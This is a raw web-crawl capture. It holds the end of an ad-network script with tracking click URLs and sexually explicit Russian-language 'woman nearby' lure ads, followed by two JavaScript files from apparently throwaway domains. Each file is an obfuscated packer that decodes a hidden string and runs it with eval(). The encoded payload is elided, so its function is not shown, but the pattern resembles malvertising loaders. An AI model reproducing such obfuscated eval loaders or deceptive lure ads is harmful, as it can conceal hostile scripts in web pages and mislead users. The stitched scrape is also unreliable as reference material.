','','0','//cs09.adtazwhite.com/content/61451/3518917_2.webp'],['https://adtazwhite.com/clicks/NjUwM18yOTYyNTRfMjMuMDAzNDg2Nl8xM18xNzY5ODE0OTE2MTE1NDc2NDE3Nl8yMF8zLjE0Mi4yNDcuMTMyXmMyN2FiZDJkZDA0NTNmMDZmNjZiYWRhZGY2MjMyYjVlXjAyLjEuMzEuMjAyNg==','//cs10.adtazwhite.com/content/61451/3486025.webp','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs10.adtazwhite.com/content/61451/3486025_2.webp']]);  try { localStorage.setItem('e69f5750bc_uid', '17698149161154764176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=39043
body_size: 1592
content:
var _0xc30e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe72c(d,e,f){var g=_0xc30e[2][_0xc30e[1]](_0xc30e[0]);var h=g[_0xc30e[3]](0,e);var i=g[_0xc30e[3]](0,f);var j=d[_0xc30e[1]](_0xc30e[0])[_0xc30e[10]]()[_0xc30e[9]](function(a,b,c){if(h[_0xc30e[4]](b)!==-1)return a+=h[_0xc30e[4]](b)*(Math[_0xc30e[8]](e,c))},0);var k=_0xc30e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc30e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe72c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"wUIfMBvRo",42,6,40))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=152809
body_size: 1964
content:
var _0xc39e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe0c(d,e,f){var g=_0xc39e[2][_0xc39e[1]](_0xc39e[0]);var h=g[_0xc39e[3]](0,e);var i=g[_0xc39e[3]](0,f);var j=d[_0xc39e[1]](_0xc39e[0])[_0xc39e[10]]()[_0xc39e[9]](function(a,b,c){if(h[_0xc39e[4]](b)!==-1)return a+=h[_0xc39e[4]](b)*(Math[_0xc39e[8]](e,c))},0);var k=_0xc39e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc39e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe0c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"aNrzHXRhq",48,3,7))